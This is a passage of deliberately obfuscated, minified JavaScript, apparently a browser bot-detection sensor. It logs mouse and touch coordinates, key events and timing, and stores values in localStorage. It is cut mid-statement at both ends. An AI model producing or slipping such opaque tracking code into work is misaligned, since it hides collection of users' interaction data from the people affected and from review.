xc=Gz;if(KN(fF,sN)&&KT(Bz,hm)||pv(fF,sN)&&KT(Ux,Uc)){var vm=fz?fz:g5[cD()[dX(AR)].call(null,JG,Sg)][KN(typeof qf()[H4(DV)],Wj(EN()[WS(Ev)](OS,bC),[][[]]))?qf()[H4(UN)].apply(null,[Et,x7,H9,O6,DN(DN(Ev)),dH]):qf()[H4(Zg)](dH,UN,Yc,Vz,Hj,z3)];var c7=NR(sN),px=NR(sN);if(vm&&vm[qf()[H4(vx)](z3,UN,Az,n9,DN(DN(Ev)),DN(sN))]&&vm[Q0()[l8(gs)](CD,Qs,YN,PR)]){c7=g5[EN()[WS(hY)](dF,rH)][Q0()[l8(Tg)].call(null,dH,UN,DN(DN(Ev)),Y0)](vm[qf()[H4(vx)].apply(null,[FN,UN,Az,n9,nm,j9])]);px=g5[EN()[WS(hY)].call(null,dF,rH)][Q0()[l8(Tg)].call(null,pt,UN,DN(DN(Ev)),Y0)](vm[Q0()[l8(gs)](JY,Qs,I6,PR)]);}else if(vm&&vm[sj()[ZD(M4)].call(null,CD,GK,xH,NZ,Q7)]&&vm[IY()[TL(wg)](CY,DN({}),VF,vx)]){c7=g5[KN(typeof EN()[WS(DV)],Wj('',[][[]]))?EN()[WS(YN)](k6,Df):EN()[WS(hY)](dF,rH)][Q0()[l8(Tg)](z3,UN,DN(DN([])),Y0)](vm[sj()[ZD(M4)].call(null,CD,vn,hD,NZ,Q7)]);px=g5[EN()[WS(hY)].apply(null,[dF,rH])][KN(typeof Q0()[l8(Rh)],Wj([],[][[]]))?Q0()[l8(CD)].apply(null,[cn,v3,xt,gn]):Q0()[l8(Tg)](xH,UN,Ev,Y0)](vm[KN(typeof IY()[TL(Lg)],Wj([],[][[]]))?IY()[TL(MX)](Px,J9,x7,pt):IY()[TL(wg)](CY,Rh,VF,KJ)]);}else if(vm&&vm[cD()[dX(tF)](UZ,WZ)]&&KN(g4(vm[cD()[dX(tF)].call(null,UZ,WZ)]),cD()[dX(GK)](gn,ft))){if(kz(vm[cD()[dX(tF)](UZ,WZ)][cD()[dX(Ev)](bX,HH)],jS[hY])){var lF=vm[cD()[dX(tF)](UZ,WZ)][Ev];if(lF&&lF[qf()[H4(vx)](JY,UN,Az,n9,DN(Ev),sN)]&&lF[Q0()[l8(gs)].call(null,nz,Qs,Qh,PR)]){c7=g5[KN(typeof EN()[WS(l9)],'undefined')?EN()[WS(YN)].apply(null,[At,hx]):EN()[WS(hY)](dF,rH)][Q0()[l8(Tg)].apply(null,[X7,UN,Ev,Y0])](lF[qf()[H4(vx)].call(null,b7,UN,Az,n9,bG,PH)]);px=g5[EN()[WS(hY)](dF,rH)][Q0()[l8(Tg)].call(null,D4,UN,Rh,Y0)](lF[Q0()[l8(gs)](nz,Qs,EG,PR)]);}else if(lF&&lF[sj()[ZD(M4)](CD,bX,tF,NZ,Q7)]&&lF[IY()[TL(wg)](CY,vt,VF,EG)]){c7=g5[EN()[WS(hY)](dF,rH)][Q0()[l8(Tg)](DV,UN,f7,Y0)](lF[sj()[ZD(M4)].apply(null,[CD,Dz,Tg,NZ,Q7])]);px=g5[KN(typeof EN()[WS(l9)],Wj('',[][[]]))?EN()[WS(YN)](G6,IV):EN()[WS(hY)].call(null,dF,rH)][Q0()[l8(Tg)](DN(DN({})),UN,I6,Y0)](lF[IY()[TL(wg)](CY,Jf,VF,sN)]);}Hf=Q0()[l8(bG)].call(null,jZ,Jf,Wh,GT);}else{Gf=DN(LI);}}if(DN(Gf)){ws=GG(nv(),H3);var b4=EN()[WS(Ev)](OS,bC)[pv(typeof PZ()[Ns(nm)],Wj('',[][[]]))?PZ()[Ns(DV)](zs,MH,R8):PZ()[Ns(Lf)].call(null,Mt,Lh,Qh)](C4,PZ()[Ns(PS)](Zc,Om,UJ))[PZ()[Ns(DV)](zs,DN(DN(Ev)),R8)](fF,PZ()[Ns(PS)].call(null,Zc,gn,UJ))[PZ()[Ns(DV)](zs,DV,R8)](ws,PZ()[Ns(PS)](Zc,bG,UJ))[PZ()[Ns(DV)](zs,BL,R8)](c7,PZ()[Ns(PS)](Zc,DN({}),UJ))[PZ()[Ns(DV)].apply(null,[zs,NL,R8])](px,PZ()[Ns(PS)].apply(null,[Zc,DN(DN(sN)),UJ]))[PZ()[Ns(DV)](zs,Om,R8)](Hf);if(Tc(typeof vm[IY()[TL(Qh)](tF,DN(sN),Pj,I6)],Q0()[l8(pt)](J9,Cs,DN(Ev),V3))&&KN(vm[IY()[TL(Qh)](tF,Wx,Pj,PS)],DN([])))b4=EN()[WS(Ev)].call(null,OS,bC)[PZ()[Ns(DV)](zs,DV,R8)](b4,cD()[dX(p4)](cH,VT));B9=EN()[WS(Ev)](OS,bC)[PZ()[Ns(DV)].apply(null,[zs,CY,R8])](Wj(B9,b4),IY()[TL(jz)](s7,UZ,qj,Ic));Tn=Wj(Wj(Wj(Wj(Wj(Tn,C4),fF),ws),c7),px);if(KN(fF,sN))Bz++;else Ux++;C4++;DF=Ev;xc=Ev;}}var D6;return D6=w9(X1,[Q0()[l8(Rh)](cH,M4,v6,fd),ws,sj()[ZD(nm)].call(null,YN,mZ,JG,T6,bF),DF,Q0()[l8(zZ)](gs,z7,EG,Kc),xc,pv(typeof IY()[TL(sN)],Wj('',[][[]]))?IY()[TL(p4)](Ht,tF,OY,Wh):IY()[TL(MX)](x7,vn,P7,MX),Gf]),bK.pop(),D6;}catch(Lx){bK.splice(GG(Ys,sN),Infinity,Bt);}bK.pop();};var K6=function(bf,Rc,Rg){bK.push(G7);try{var Ks=bK.length;var pn=DN([]);var mx=Ev;var tx=DN(DN(LI));if(KN(Rc,sN)&&KT(Sm,Xn)||pv(Rc,sN)&&KT(s4,Es)){var cc=bf?bf:g5[cD()[dX(AR)].apply(null,[JG,hV])][KN(typeof qf()[H4(bG)],Wj([],[][[]]))?qf()[H4(UN)](Et,C6,BH,LZ,DN(DN([])),D7):qf()[H4(Zg)].call(null,bX,UN,sz,Vz,Lg,FT)];if(cc&&pv(cc[pv(typeof Q0()[l8(Lz)],Wj('',[][[]]))?Q0()[l8(cH)].call(null,DN(sN),BY,MX,Jp):Q0()[l8(CD)](Y9,Fn,p4,l3)],cD()[dX(PH)](Lf,rV))){tx=DN(DN({}));var G3=NR(Ep[qf()[H4(BY)](Rh,NL,hF,t9,Zg,bG)]());var Zh=NR(sN);if(cc&&cc[KN(typeof qf()[H4(AR)],Wj(pv(typeof EN()[WS(CD)],'undefined')?EN()[WS(Ev)](OS,BB):EN()[WS(YN)](A4,V9),[][[]]))?qf()[H4(UN)](hY,cF,B4,mh,NL,rt):qf()[H4(vx)](JY,UN,E4,n9,mZ,Cz)]&&cc[Q0()[l8(gs)](K8,Qs,Wx,rS)]){G3=g5[EN()[WS(hY)](dF,W4)][pv(typeof Q0()[l8(vt)],'undefined')?Q0()[l8(Tg)](Lz,UN,PH,n2):Q0()[l8(CD)].call(null,D4,Ot,I6,G6)](cc[qf()[H4(vx)](T6,UN,E4,n9,Qh,ZG)]);Zh=g5[EN()[WS(hY)].apply(null,[dF,W4])][KN(typeof Q0()[l8(Dz)],Wj([],[][[]]))?Q0()[l8(CD)](BL,gg,PH,Kh):Q0()[l8(Tg)].apply(null,[Lz,UN,DN([]),n2])](cc[Q0()[l8(gs)].apply(null,[vn,Qs,nm,rS])]);}else if(cc&&cc[sj()[ZD(M4)](CD,BL,Lf,NZ,B6)]&&cc[IY()[TL(wg)].apply(null,[CY,DN(DN(sN)),Hb,Lz])]){G3=g5[EN()[WS(hY)].apply(null,[dF,W4])][pv(typeof Q0()[l8(Jf)],Wj('',[][[]]))?Q0()[l8(Tg)].apply(null,[DN(DN({})),UN,Ev,n2]):Q0()[l8(CD)](zZ,p6,NL,zH)](cc[sj()[ZD(M4)].call(null,CD,YN,Tg,NZ,B6)]);Zh=g5[EN()[WS(hY)](dF,W4)][KN(typeof Q0()[l8(z7)],'undefined')?Q0()[l8(CD)].call(null,Y9,Jn,KJ,w7):Q0()[l8(Tg)].call(null,DN([]),UN,Om,n2)](cc[IY()[TL(wg)].apply(null,[CY,DN(DN(sN)),Hb,DN(sN)])]);}mx=GG(nv(),Rg);var Pf=EN()[WS(Ev)].call(null,OS,BB)[KN(typeof PZ()[Ns(Zg)],Wj('',[][[]]))?PZ()[Ns(Lf)].call(null,Ch,Hj,kf):PZ()[Ns(DV)](zs,Et,XV)](Tt,PZ()[Ns(PS)](Zc,JY,nj))[PZ()[Ns(DV)](zs,MH,XV)](Rc,PZ()[Ns(PS)](Zc,cH,nj))[PZ()[Ns(DV)].call(null,zs,Wx,XV)](mx,PZ()[Ns(PS)].call(null,Zc,I9,nj))[pv(typeof PZ()[Ns(tF)],Wj([],[][[]]))?PZ()[Ns(DV)](zs,DN(sN),XV):PZ()[Ns(Lf)].apply(null,[Ph,Rh,Ox])](G3,PZ()[Ns(PS)].apply(null,[Zc,DN([]),nj]))[PZ()[Ns(DV)].apply(null,[zs,jZ,XV])](Zh);if(pv(typeof cc[IY()[TL(Qh)](tF,cH,jJ,T6)],Q0()[l8(pt)](Qh,Cs,xF,bw))&&KN(cc[IY()[TL(Qh)](tF,DN(DN([])),jJ,gn)],DN([])))Pf=(KN(typeof EN()[WS(YN)],Wj('',[][[]]))?EN()[WS(YN)](GZ,Jf):EN()[WS(Ev)](OS,BB))[PZ()[Ns(DV)].apply(null,[zs,UZ,XV])](Pf,cD()[dX(p4)](cH,ZX));Ft=Wj(Wj(Wj(Wj(Wj(Ft,Tt),Rc),mx),G3),Zh);Iz=EN()[WS(Ev)](OS,BB)[PZ()[Ns(DV)](zs,AR,XV)](Wj(Iz,Pf),KN(typeof IY()[TL(sN)],'undefined')?IY()[TL(MX)](Qm,Lf,P7,I9):IY()[TL(jz)].apply(null,[s7,UZ,B2,Wx]));if(KN(Rc,sN))Sm++;else s4++;}}if(KN(Rc,sN))Sm++;else s4++;Tt++;var wf;return wf=w9(X1,[Q0()[l8(Rh)].apply(null,[b8,M4,xF,ML]),mx,Q0()[l8(rh)](DN([]),b8,MH,sY),tx]),bK.pop(),wf;}catch(ct){bK.splice(GG(Ks,sN),Infinity,G7);}bK.pop();};var R9=function(U6,ps,jF){bK.push(Ps);try{var C3=bK.length;var dZ=DN(PW);var Ct=Ev;var zh=DN({});if(Bg(pF,vg)){if(DN(Mm[EN()[WS(Zc)](KL,mK)])){zh=DN(DN([]));Mm[EN()[WS(Zc)].apply(null,[KL,mK])]=DN(DN(PW));}var mg;return mg=w9(X1,[Q0()[l8(Rh)](Jf,M4,vx,nV),Ct,KN(typeof PZ()[Ns(l9)],Wj([],[][[]]))?PZ()[Ns(Lf)](Rn,DN(DN({})),zc):PZ()[Ns(bX)].call(null,Ic,DN(DN(sN)),BS),zh]),bK.pop(),mg;}var fx=U6?U6:g5[cD()[dX(AR)](JG,Bn)][qf()[H4(Zg)].call(null,Lh,UN,cf,Vz,vn,D7)];var Qx=fx[Q0()[l8(j9)](DN({}),ZG,pt,m7)];if(S3(Qx,null))Qx=fx[qf()[H4(l9)].call(null,NL,AR,Zz,Vt,DN(DN([])),DN([]))];var Nx=Y6(Qx[IY()[TL(vn)](Lg,DN(DN(Ev)),E9,DN(DN([])))]);var lx=pv(A6[IY()[TL(tF)](Wh,pt,Q6,D7)](U6&&U6[IY()[TL(vn)].call(null,Lg,DN(sN),E9,DN({}))]),NR(sN));if(DN(Nx)&&DN(lx)){var tg;return tg=w9(X1,[Q0()[l8(Rh)](cH,M4,wg,nV),Ct,PZ()[Ns(bX)](Ic,rh,BS),zh]),bK.pop(),tg;}var mn=Sc(Qx);var U4=EN()[WS(Ev)].apply(null,[OS,HN]);var Oz=EN()[WS(Ev)].call(null,OS,HN);var rn=EN()[WS(Ev)](OS,HN);var Ss=EN()[WS(Ev)].apply(null,[OS,HN]);if(KN(ps,jS[sF])){U4=fx[sH()[Ig(nm)](Sn,vt,l3,YN,AR,FN)];Oz=fx[cD()[dX(J9)](hH,hW)];rn=fx[PZ()[Ns(Wh)].apply(null,[vn,D7,tG])];Ss=fx[IY()[TL(PH)](I9,xF,W6,nz)];}Ct=GG(nv(),jF);var rx=EN()[WS(Ev)](OS,HN)[PZ()[Ns(DV)].apply(null,[zs,Et,Vj])](pF,PZ()[Ns(PS)](Zc,ss,PD))[PZ()[Ns(DV)](zs,E3,Vj)](ps,PZ()[Ns(PS)].call(null,Zc,Om,PD))[PZ()[Ns(DV)](zs,DN(Ev),Vj)](U4,PZ()[Ns(PS)](Zc,I6,PD))[PZ()[Ns(DV)](zs,DN([]),Vj)](Oz,PZ()[Ns(PS)].apply(null,[Zc,KL,PD]))[PZ()[Ns(DV)](zs,cx,Vj)](rn,PZ()[Ns(PS)](Zc,UN,PD))[KN(typeof PZ()[Ns(T6)],'undefined')?PZ()[Ns(Lf)].apply(null,[jn,DV,DV]):PZ()[Ns(DV)](zs,DN(DN(Ev)),Vj)](Ss,PZ()[Ns(PS)](Zc,DN(Ev),PD))[PZ()[Ns(DV)].call(null,zs,DN(DN(Ev)),Vj)](Ct,PZ()[Ns(PS)].call(null,Zc,DN([]),PD))[KN(typeof PZ()[Ns(ZG)],Wj('',[][[]]))?PZ()[Ns(Lf)](mz,b8,I4):PZ()[Ns(DV)].call(null,zs,DN(DN(sN)),Vj)](mn);TZ=EN()[WS(Ev)](OS,HN)[PZ()[Ns(DV)].call(null,zs,Rh,Vj)](Wj(TZ,rx),KN(typeof IY()[TL(zZ)],'undefined')?IY()[TL(MX)](gf,EG,zt,DN(sN)):IY()[TL(jz)](s7,s7,V1,NL));pF++;var Ts;return Ts=w9(X1,[Q0()[l8(Rh)](Qh,M4,wg,nV),Ct,PZ()[Ns(bX)](Ic,sF,BS),zh]),bK.pop(),Ts;}catch(bm){bK.splice(GG(C3,sN),Infinity,Ps);}bK.pop();};var fS=function(U3,sg){bK.push(qs);try{var Qz=bK.length;var dh=DN(DN(LI));var bZ=Ev;var Ex=DN(PW);if(Bg(g5[Q0()[l8(jz)].apply(null,[vx,KJ,Jf,Th])][cD()[dX(vt)](OS,zK)](Vh)[cD()[dX(Ev)].apply(null,[bX,vZ])],m4)){var GF;return GF=w9(X1,[pv(typeof Q0()[l8(E3)],Wj('',[][[]]))?Q0()[l8(Rh)](ZG,M4,Ev,JS):Q0()[l8(CD)](bX,Yt,Lg,lJ),bZ,PZ()[Ns(bX)](Ic,tF,KV),Ex]),bK.pop(),GF;}var EF=U3?U3:g5[cD()[dX(AR)](JG,pV)][qf()[H4(Zg)](z3,UN,hf,Vz,DN(DN(Ev)),DN(DN({})))];var wt=EF[Q0()[l8(j9)](I9,ZG,bX,Kx)];if(S3(wt,null))wt=EF[qf()[H4(l9)].apply(null,[b8,AR,fm,Vt,I6,bX])];if(wt[IY()[TL(J9)](Uf,Ic,hL,JY)]&&pv(wt[IY()[TL(J9)].call(null,Uf,DN({}),hL,vx)][PZ()[Ns(nz)](S7,cn,Ed)](),IY()[TL(b7)](vx,hY,lT,DN([])))){var Vn;return Vn=w9(X1,[Q0()[l8(Rh)](Dz,M4,JG,JS),bZ,PZ()[Ns(bX)](Ic,EG,KV),Ex]),bK.pop(),Vn;}var Hc=Eh(wt);var pH=Hc[qf()[H4(z3)].call(null,CD,Lf,hf,Vx,Zg,Wh)];var bn=Hc[KN(typeof IY()[TL(Wh)],Wj('',[][[]]))?IY()[TL(MX)](KZ,T6,Xt,DN(sN)):IY()[TL(xF)](v6,xF,jN,Ic)];var Zs=Sc(wt);var tn=Ev;var UF=Ev;var JH=Ev;var CH=Ev;if(pv(bn,hY)&&pv(bn,pt)){tn=KN(wt[cD()[dX(SH)](cx,bg)],undefined)?jS[hY]:wt[cD()[dX(SH)].apply(null,[cx,bg])][cD()[dX(Ev)](bX,vZ)];UF=ht(wt[KN(typeof cD()[dX(zs)],Wj('',[][[]]))?cD()[dX(FN)](FH,V4):cD()[dX(SH)].call(null,cx,bg)]);JH=Fv(wt[pv(typeof cD()[dX(JY)],Wj([],[][[]]))?cD()[dX(SH)].call(null,cx,bg):cD()[dX(FN)](Bn,wx)]);CH=Js(wt[cD()[dX(SH)](cx,bg)]);}if(bn){if(DN(Cm[bn])){Cm[bn]=pH;}else if(pv(Cm[bn],pH)){bn=b3[KN(typeof Q0()[l8(l9)],Wj([],[][[]]))?Q0()[l8(CD)](D7,Ef,Et,lf):Q0()[l8(z3)].call(null,YN,mZ,DN(DN({})),xz)];}}bZ=GG(nv(),sg);if(wt[cD()[dX(SH)](cx,bg)]&&wt[pv(typeof cD()[dX(zZ)],Wj('',[][[]]))?cD()[dX(SH)](cx,bg):cD()[dX(FN)](GK,Cf)][cD()[dX(Ev)].apply(null,[bX,vZ])]){Vh[pH]=w9(X1,[IY()[TL(Rh)].apply(null,[mZ,X7,dW,tF]),Zs,KN(typeof EN()[WS(Lz)],Wj('',[][[]]))?EN()[WS(YN)].apply(null,[ZZ,SF]):EN()[WS(Qh)](jZ,rN),pH,Q0()[l8(Wf)](CD,Rt,T6,V0),tn,PZ()[Ns(Zc)].call(null,rc,DN({}),U7),UF,sH()[Ig(D4)].call(null,km,Et,mf,f7,FT,Lf),JH,cD()[dX(b7)](A7,WZ),CH,Q0()[l8(Rh)].call(null,jZ,M4,rh,JS),bZ,qf()[H4(dL)](xH,jz,qh,mf,f7,bG),bn]);}else{delete Vh[pH];}var xm;return xm=w9(X1,[KN(typeof Q0()[l8(p4)],Wj('',[][[]]))?Q0()[l8(CD)].call(null,T6,kf,KJ,mz):Q0()[l8(Rh)](jz,M4,pt,JS),bZ,pv(typeof PZ()[Ns(Tg)],Wj('',[][[]]))?PZ()[Ns(bX)](Ic,DN([]),KV):PZ()[Ns(Lf)](Jg,DN(sN),Rm),Ex]),bK.pop(),xm;}catch(Sx){bK.splice(GG(Qz,sN),Infinity,qs);}bK.pop();};var dx=function(){return [pZ,Vf,Tn,Ft];};var JF=function(){return [YZ,d6,C4,Tt];};var x9=function(){bK.push(Wn);var lg=g5[KN(typeof Q0()[l8(vt)],Wj([],[][[]]))?Q0()[l8(CD)](f7,Nh,DN(Ev),Hg):Q0()[l8(jz)](nm,KJ,b8,gx)][EN()[WS(gn)].apply(null,[Lg,PT])](Vh)[PZ()[Ns(wg)].call(null,j9,xZ,gg)](function(St,kH){return Kn.apply(this,[QC,arguments]);},EN()[WS(Ev)].apply(null,[OS,qS]));var Jc;return bK.pop(),Jc=[B3,Bf,B9,Iz,TZ,lg],Jc;};var Gs=function(Mn){bK.push(ss);var sh=g5[cD()[dX(UN)].call(null,Wh,Sg)][IY()[TL(gs)].apply(null,[AR,KJ,Ug,Lf])];if(S3(g5[cD()[dX(UN)](Wh,Sg)][IY()[TL(gs)].call(null,AR,DN([]),Ug,gs)],null)){var nZ;return nZ=Ep[pv(typeof PZ()[Ns(rt)],'undefined')?PZ()[Ns(Ic)].call(null,Dh,vx,Mc):PZ()[Ns(Lf)].call(null,cS,PH,TH)](),bK.pop(),nZ;}var G4=sh[KN(typeof qf()[H4(sF)],Wj(EN()[WS(Ev)].apply(null,[OS,Fc]),[][[]]))?qf()[H4(UN)](bG,T6,lH,V7,I6,PH):qf()[H4(Dz)](X7,K8,NZ,Ev,DN(DN([])),DN(Ev))](KN(typeof IY()[TL(E3)],'undefined')?IY()[TL(MX)](Jm,nm,Ev,I6):IY()[TL(vn)](Lg,PH,pf,PS));var Bc=S3(G4,null)?NR(sN):Bh(G4);if(KN(Bc,sN)&&kz(J6,K8)&&KN(Mn,NR(jS[sN]))){var xbq;return bK.pop(),xbq=sN,xbq;}else{var wIq;return bK.pop(),wIq=Ev,wIq;}bK.pop();};var Arq=function(Ml){bK.push(fR);var Mqq=DN([]);var Obq=Gc;var fEq=Hs;var KOq=jS[hY];var hIq=sN;var wpq=Kn(CC,[]);var VBq=DN({});var vIq=Xz(wc);if(Ml||vIq){var Rqq;return Rqq=w9(X1,[cD()[dX(vt)](OS,mm),Xx(),cD()[dX(nm)].apply(null,[z3,S2]),vIq||wpq,EN()[WS(KJ)](jz,q5q),Mqq,sH()[Ig(zs)].call(null,Yz,z7,XMq,BY,DV,Hj),VBq]),bK.pop(),Rqq;}if(Kn(Q,[])){var L1q=g5[cD()[dX(AR)].call(null,JG,g5q)][KN(typeof qf()[H4(CD)],Wj([],[][[]]))?qf()[H4(UN)](f7,xz,AH,Mbq,vx,nz):qf()[H4(vn)](xF,K8,q5q,l3,MX,hD)][Q0()[l8(xH)].apply(null,[DV,PUq,f7,LCq])](Wj(ZP,SP));var c6=g5[pv(typeof cD()[dX(Lh)],Wj([],[][[]]))?cD()[dX(AR)](JG,g5q):cD()[dX(FN)](bBq,gWq)][pv(typeof qf()[H4(T6)],Wj([],[][[]]))?qf()[H4(vn)].call(null,xF,K8,q5q,l3,tF,D4):qf()[H4(UN)].apply(null,[Wh,hBq,lBq,bUq,DN([]),gs])][Q0()[l8(xH)].call(null,xH,PUq,Zg,LCq)](Wj(ZP,QIq));var ZIq=g5[pv(typeof cD()[dX(Lz)],'undefined')?cD()[dX(AR)].call(null,JG,g5q):cD()[dX(FN)].apply(null,[GEq,Lqq])][pv(typeof qf()[H4(SH)],'undefined')?qf()[H4(vn)](v6,K8,q5q,l3,pt,MX):qf()[H4(UN)](Jf,hY,O5q,wx,GK,GK)][Q0()[l8(xH)](UZ,PUq,b8,LCq)](Wj(ZP,mqq));if(DN(L1q)&&DN(c6)&&DN(ZIq)){VBq=DN(DN([]));var fWq;return fWq=w9(X1,[cD()[dX(vt)].call(null,OS,mm),[Obq,fEq],KN(typeof cD()[dX(Wx)],Wj('',[][[]]))?cD()[dX(FN)](vn,NP):cD()[dX(nm)].apply(null,[z3,S2]),wpq,pv(typeof EN()[WS(CD)],'undefined')?EN()[WS(KJ)](jz,q5q):EN()[WS(YN)](YP,bQq),Mqq,sH()[Ig(zs)].apply(null,[Yz,Tg,XMq,pt,DV,DN(DN(sN))]),VBq]),bK.pop(),fWq;}else{if(L1q&&pv(L1q[IY()[TL(tF)](Wh,Dz,AIq,CD)](pv(typeof PZ()[Ns(Tg)],Wj([],[][[]]))?PZ()[Ns(D7)].call(null,Wh,DN(DN(Ev)),fCq):PZ()[Ns(Lf)](pMq,Om,Ez)),NR(sN))&&DN(g5[sH()[Ig(pt)].apply(null,[UBq,KJ,nm,vx,UN,Lf])](g5[IY()[TL(UN)](lS,Y9,AMq,vn)](L1q[pv(typeof sH()[Ig(FT)],Wj(EN()[WS(Ev)](OS,kO),[][[]]))?sH()[Ig(MX)](JCq,D4,Dm,JG,UN,Om):sH()[Ig(FN)](Pbq,gn,E3,M4,QBq,j9)](KN(typeof PZ()[Ns(jz)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[tWq,ZG,zCq]):PZ()[Ns(D7)].apply(null,[Wh,KL,fCq]))[Ev],jS[Zg])))&&DN(g5[sH()[Ig(pt)].apply(null,[UBq,I6,nm,Dz,UN,MH])](g5[IY()[TL(UN)](lS,DN(DN({})),AMq,f7)](L1q[sH()[Ig(MX)](JCq,DN(sN),Dm,Wx,UN,DN({}))](PZ()[Ns(D7)](Wh,JG,fCq))[jS[T6]],b8)))){KOq=g5[pv(typeof IY()[TL(vn)],'undefined')?IY()[TL(UN)](lS,DN(DN({})),AMq,I9):IY()[TL(MX)](Ph,BY,CEq,DN(sN))](L1q[sH()[Ig(MX)].call(null,JCq,vx,Dm,l9,UN,Lf)](pv(typeof PZ()[Ns(BL)],Wj('',[][[]]))?PZ()[Ns(D7)].call(null,Wh,gs,fCq):PZ()[Ns(Lf)].apply(null,[Ev,Jf,trq]))[Ev],b8);hIq=g5[IY()[TL(UN)].apply(null,[lS,NL,AMq,cx])](L1q[sH()[Ig(MX)](JCq,DN(Ev),Dm,jz,UN,hY)](PZ()[Ns(D7)].apply(null,[Wh,z7,fCq]))[jS[T6]],jS[Zg]);}else{Mqq=DN(DN(PW));}if(c6&&pv(c6[pv(typeof IY()[TL(DV)],Wj([],[][[]]))?IY()[TL(tF)](Wh,DN(sN),AIq,DN(DN(sN))):IY()[TL(MX)].apply(null,[Pqq,Jf,lEq,J9])](pv(typeof PZ()[Ns(xZ)],'undefined')?PZ()[Ns(D7)](Wh,sN,fCq):PZ()[Ns(Lf)](Pwq,Dz,mZ)),NR(sN))&&DN(g5[sH()[Ig(pt)].apply(null,[UBq,bX,nm,mZ,UN,D7])](g5[IY()[TL(UN)](lS,p4,AMq,MH)](c6[sH()[Ig(MX)].call(null,JCq,dL,Dm,jZ,UN,SH)](PZ()[Ns(D7)](Wh,DN(DN(Ev)),fCq))[Ev],b8)))&&DN(g5[sH()[Ig(pt)].apply(null,[UBq,FN,nm,zZ,UN,wg])](g5[IY()[TL(UN)](lS,DN(DN([])),AMq,xF)](c6[sH()[Ig(MX)].call(null,JCq,DV,Dm,j9,UN,DN(DN({})))](KN(typeof PZ()[Ns(jz)],'undefined')?PZ()[Ns(Lf)](Sn,cn,Jh):PZ()[Ns(D7)](Wh,GK,fCq))[sN],b8)))){Obq=g5[IY()[TL(UN)](lS,DN(DN([])),AMq,gs)](c6[KN(typeof sH()[Ig(Dz)],'undefined')?sH()[Ig(FN)].apply(null,[IOq,sN,gx,sN,ZOq,DN(sN)]):sH()[Ig(MX)](JCq,ss,Dm,AR,UN,bG)](PZ()[Ns(D7)].call(null,Wh,DN(DN({})),fCq))[Ev],jS[Zg]);}else{Mqq=DN(DN(PW));}if(ZIq&&KN(typeof ZIq,PZ()[Ns(jz)](CY,hD,UIq))){wpq=ZIq;}else{Mqq=DN(LI);wpq=ZIq||wpq;}}}else{KOq=KEq;hIq=Eqq;Obq=POq;fEq=QP;wpq=bEq;}if(DN(Mqq)){if(kz(nv(),Gg(KOq,Trq))){VBq=DN(DN([]));var Gwq;return Gwq=w9(X1,[cD()[dX(vt)].apply(null,[OS,mm]),[Gc,Hs],cD()[dX(nm)](z3,S2),Kn(CC,[]),EN()[WS(KJ)](jz,q5q),Mqq,sH()[Ig(zs)](Yz,DN(DN([])),XMq,J9,DV,Wh),VBq]),bK.pop(),Gwq;}else{if(kz(nv(),GG(Gg(KOq,Trq),xOq(Gg(Gg(b8,hIq),Trq),rc)))){VBq=DN(LI);}var z6;return z6=w9(X1,[cD()[dX(vt)].call(null,OS,mm),[Obq,fEq],cD()[dX(nm)](z3,S2),wpq,EN()[WS(KJ)](jz,q5q),Mqq,sH()[Ig(zs)](Yz,pt,XMq,Et,DV,DN(DN(Ev))),VBq]),bK.pop(),z6;}}var hUq;return hUq=w9(X1,[pv(typeof cD()[dX(Tg)],Wj('',[][[]]))?cD()[dX(vt)](OS,mm):cD()[dX(FN)].call(null,Jwq,Rl),[Obq,fEq],cD()[dX(nm)].apply(null,[z3,S2]),wpq,KN(typeof EN()[WS(KL)],Wj('',[][[]]))?EN()[WS(YN)](hf,Ybq):EN()[WS(KJ)](jz,q5q),Mqq,sH()[Ig(zs)](Yz,wg,XMq,Jf,DV,dH),VBq]),bK.pop(),hUq;};var ZBq=function(){bK.push(c5q);var zUq=kz(arguments[cD()[dX(Ev)].call(null,bX,Iwq)],Ev)&&pv(arguments[Ev],undefined)?arguments[Ev]:DN({});Bwq=EN()[WS(Ev)](OS,PK);CUq=NR(sN);var VWq=Kn(Q,[]);if(DN(zUq)){if(VWq){g5[cD()[dX(AR)].call(null,JG,BZ)][qf()[H4(vn)](vx,K8,GBq,l3,xt,CY)][EN()[WS(EG)](Ev,UM)](fBq);g5[cD()[dX(AR)](JG,BZ)][qf()[H4(vn)].apply(null,[bX,K8,GBq,l3,dH,vn])][EN()[WS(EG)](Ev,UM)](Qpq);}var hMq;return bK.pop(),hMq=DN(PW),hMq;}var wEq=IZ();if(wEq){if(jf(wEq,sj()[ZD(vn)].call(null,hY,DN({}),K8,O6,Yz))){Bwq=wEq;CUq=NR(sN);if(VWq){var JWq=g5[cD()[dX(AR)](JG,BZ)][qf()[H4(vn)](vx,K8,GBq,l3,J9,DN(Ev))][Q0()[l8(xH)](pt,PUq,DN([]),RP)](fBq);var nP=g5[cD()[dX(AR)](JG,BZ)][qf()[H4(vn)](z7,K8,GBq,l3,rt,T6)][Q0()[l8(xH)](mZ,PUq,f7,RP)](Qpq);if(pv(Bwq,JWq)||DN(jf(JWq,nP))){g5[cD()[dX(AR)].call(null,JG,BZ)][qf()[H4(vn)](vx,K8,GBq,l3,Om,wg)][EN()[WS(p4)].call(null,Yrq,wK)](fBq,Bwq);g5[cD()[dX(AR)](JG,BZ)][qf()[H4(vn)].call(null,bG,K8,GBq,l3,xF,Wh)][EN()[WS(p4)](Yrq,wK)](Qpq,CUq);}}}else if(VWq){var TP=g5[cD()[dX(AR)].call(null,JG,BZ)][KN(typeof qf()[H4(Zg)],Wj([],[][[]]))?qf()[H4(UN)](f7,bc,FH,l6,KL,EG):qf()[H4(vn)](Zc,K8,GBq,l3,DN(DN({})),K8)][Q0()[l8(xH)](FN,PUq,Lg,RP)](Qpq);if(TP&&KN(TP,sj()[ZD(vn)](hY,DN(DN(sN)),f7,O6,Yz))){g5[pv(typeof 